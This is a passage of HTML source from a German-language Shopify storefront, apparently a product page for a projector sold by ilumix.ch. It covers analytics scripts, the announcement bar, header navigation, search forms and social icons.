      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"CHF","variantId":43658010853570,"productId":7731957039298,"productGid":"gid:\/\/shopify\/Product\/7731957039298","name":"NEBULA PROJEKTOR - Schwarz","price":"99.90","sku":"10853570","brand":"Ilumix.ch","variant":"Schwarz","category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/ilumix.ch\/collections\/frontpage\/products\/ilumix-nebula-projektor"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//ilumix.ch/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://ilumix.ch/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="62385651906"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="183283614078"
  data-theme-name="ECOMONE"
  data-theme-version="1.0.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://ilumix.ch/api/collect"
></script>
</head>
  
  <body class="gradient link-btns--glow action-btns--glow"><a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Direkt zum Inhalt
    </a>
    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--25611585257854__e1_announcement_bar_y3Lrrt" class="shopify-section shopify-section-group-header-group e1-announcement-bar-section"><style data-shopify>.section-sections--25611585257854__e1_announcement_bar_y3Lrrt-padding {
    padding-top: 9px;
    padding-bottom: 9px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--25611585257854__e1_announcement_bar_y3Lrrt-padding {
      padding-top: 12px;
      padding-bottom: 12px;
    }
  }

  .e1-announcement-bar-sections--25611585257854__e1_announcement_bar_y3Lrrt.color-custom {
    --color-background: 250, 197, 115;
    --gradient-background: linear-gradient(100deg, rgba(255, 154, 98, 1), rgba(255, 154, 98, 1) 18.52%, rgba(255, 184, 106, 1) 37.05%, rgba(255, 204, 75, 1) 100%);
    --color-foreground: 0, 0, 0;
  }</style>


  <div
    class="e1-announcement-bar e1-announcement-bar-sections--25611585257854__e1_announcement_bar_y3Lrrt section-sections--25611585257854__e1_announcement_bar_y3Lrrt-padding color-custom gradient"
    role="region"
    style="--columns-desktop: 3;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='true'
          data-autoplay-speed='5'
          data-slides-desktop="3"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-desktop splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list"
              data-columns-desktop="3"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="e1-announcement-bar__item e1-announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.4rem;
                          --desktop-text-size: 2.0rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="e1-announcement-bar__message e1-announcement-bar__message--mobile-horizontal e1-announcement-bar__message--desktop-horizontal">
                                
                                  <img
                                    src="//ilumix.ch/cdn/shop/files/Kopie_von_Shop_Content_5.png?v=1751807697"
                                    
                                      role="presentation"
                                    
                                    class='e1-announcement-bar__message__custom-icon'
                                    height="auto"
                                    width="auto"
                                    loading="lazy"
                                  >
                                
                                <span><strong>Willkommen bei ILUMIX.CH</strong></span>
                              </p></div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="e1-announcement-bar__item e1-announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.6rem;
                          --desktop-text-size: 2.0rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="e1-announcement-bar__message e1-announcement-bar__message--mobile-horizontal e1-announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  favorite
</span>
                                
                                <span><strong> Schön, dass du hier bist!</strong></span>
                              </p></div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="e1-announcement-bar__item e1-announcement-bar__item-center"
                        style="
                          --mobile-text-size: 0.0rem;
                          --desktop-text-size: 0.0rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.0rem;
                        "
                        
                      >
                            <div class="e1-announcement-bar__message">
                              <ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://facebook.com/profile.php?id=100089802663588" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="http://www.instagram.com/ilumix.ch/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@ilumix.ch" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li></ul>
                            </div></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--25611585257854__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 350px;
    max-width: 350px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 230px;
      max-width: 230px;
    }
  }

  
    .header__icon--search {
      display: none;
    }
  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 24px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<static-header class="header-wrapper color-background-1 gradient header-wrapper--not-sticky">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="f1290186a5d0b1ceab27f4e77c0c5d68">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menü">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Home</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Startseite
                    </a></li><li><a href="/products/ilumix-led-candle" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      LED-Candle
                    </a></li><li><a href="/products/ilumix-flexiglow" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      FlexiGlow
                    </a></li><li><a href="/collections/bestseller" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Bestseller
                    </a></li><li><a href="/collections/licht-fur-dein-leben" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Alle Produkte
                    </a></li><li><a href="/blogs/news" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      News
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://facebook.com/profile.php?id=100089802663588" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="http://www.instagram.com/ilumix.ch/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.tiktok.com/@ilumix.ch" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Suchen">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Suchen">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><search-form class="search-modal__form"><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="f1290186a5d0b1ceab27f4e77c0c5d68">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Suchen">
                      <label class="field__label" for="Search-In-Modal-1">Suchen</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Suchbegriff zurücksetzen">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Suchen">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div></form></search-form><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Schließen">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 37.01527614571092%"
            
          ><img src="//ilumix.ch/cdn/shop/files/Kopie_von_Logo_Querformat_transparent_herunterladen_2.png?v=1752067475&amp;width=500" alt="Ilumix.ch" srcset="//ilumix.ch/cdn/shop/files/Kopie_von_Logo_Querformat_transparent_herunterladen_2.png?v=1752067475&amp;width=50 50w, //ilumix.ch/cdn/shop/files/Kopie_von_Logo_Querformat_transparent_herunterladen_2.png?v=1752067475&amp;width=100 100w, //ilumix.ch/cdn/shop/files/Kopie_von_Logo_Querformat_transparent_herunterladen_2.png?v=1752067475&amp;width=150 150w, //ilumix.ch/cdn/shop/files/Kopie_von_Logo_Querformat_transparent_herunterladen_2.png?v=1752067475&amp;width=200 200w, //ilumix.ch/cdn/shop/files/Kopie_von_Logo_Querformat_transparent_herunterladen_2.png?v=1752067475&amp;width=250 250w, //ilumix.ch/cdn/shop/files/Kopie_von_Logo_Querformat_transparent_herunterladen_2.png?v=1752067475&amp;width=300 300w, //ilumix.ch/cdn/shop/files/Kopie_von_Logo_Querformat_transparent_herunterladen_2.png?v=1752067475&amp;width=400 400w, //ilumix.ch/cdn/shop/files/Kopie_von_Logo_Querformat_transparent_herunterladen_2.png?v=1752067475&amp;width=500 500w" width="350" height="129.55346650998823" class="header__heading-logo header__heading-logo--main motion-reduce">
<img src="//ilumix.ch/cdn/shop/files/Logo_Querformat_Weiss.png?v=1752067940&amp;width=500" alt="Ilumix.ch" srcset="//ilumix.ch/cdn/shop/files/Logo_Querformat_Weiss.png?v=1752067940&amp;width=50 50w, //ilumix.ch/cdn/shop/files/Logo_Querformat_Weiss.png?v=1752067940&amp;width=100 100w, //ilumix.ch/cdn/shop/files/Logo_Querformat_Weiss.png?v=1752067940&amp;width=150 150w, //ilumix.ch/cdn/shop/files/Logo_Querformat_Weiss.png?v=1752067940&amp;width=200 200w, //ilumix.ch/cdn/shop/files/Logo_Querformat_Weiss.png?v=1752067940&amp;width=250 250w, //ilumix.ch/cdn/shop/files/Logo_Querformat_Weiss.png?v=1752067940&amp;width=300 300w, //ilumix.ch/cdn/shop/files/Logo_Querformat_Weiss.png?v=1752067940&amp;width=400 400w, //ilumix.ch/cdn/shop/files/Logo_Querformat_Weiss.png?v=1752067940&amp;width=500 500w" width="350" height="129.60526315789474" class="header__heading-logo header__heading-logo--secondary motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Startseite</span>
                  </a></li><li><a href="/products/ilumix-led-candle" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>LED-Candle</span>
                  </a></li><li><a href="/products/ilumix-flexiglow" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>FlexiGlow</span>
                  </a></li><li><a href="/collections/bestseller" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Bestseller</span>
                  </a></li><li><a href="/collections/licht-fur-dein-leben" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Alle Produkte</span>
                  </a></li><li><a href="/blogs/news" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>News</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Suchen">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Suchen">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><search-form class="search-modal__form" data-main='false'><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="f1290186a5d0b1ceab27f4e77c0c5d68">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Suchen">
                      <label class="field__label" for="Search-In-Modal">Suchen</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Suchbegriff zurücksetzen">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Suchen">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div></form></search-form><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Schließen">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 53.98 45.23"
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      fill="none"
    >
      <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
      <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
      <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
      <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    </svg>
  <span class="visually-hidden">Warenkorb</span></a>
    </div>
  </header>
</static-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Ilumix.ch",
    
      "logo": "https:\/\/ilumix.ch\/cdn\/shop\/files\/Kopie_von_Logo_Querformat_transparent_herunterladen_2.png?v=1752067475\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/facebook.com\/profile.php?id=100089802663588",
      "",
      "http:\/\/www.instagram.com\/ilumix.ch\/",
      "https:\/\/www.tiktok.com\/@ilumix.ch",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/ilumix.ch"
  }
</script>
</div><div id="shopify-section-sections--25611585257854__e1_horizontal_ticker_bFBkUV" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--25611585257854__e1_horizontal_ticker_bFBkUV-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .e1-horizontal-ticker-sections--25611585257854__e1_horizontal_ticker_bFBkUV .e1-horizontal-ticker__container {
    animation: horTicker 100.0s linear infinite forwards;
    column-gap: 80px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--25611585257854__e1_horizontal_ticker_bFBkUV-padding {
      padding-top: 16px;
